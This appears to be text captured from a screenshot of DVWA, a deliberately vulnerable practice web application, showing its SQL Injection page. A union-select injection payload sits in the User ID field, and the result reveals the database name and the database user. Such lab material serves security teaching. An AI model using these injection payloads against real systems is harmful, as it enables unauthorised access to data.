 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
User ID:
Submit
ID: any' union select database(),user()'
First name: dvwa
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html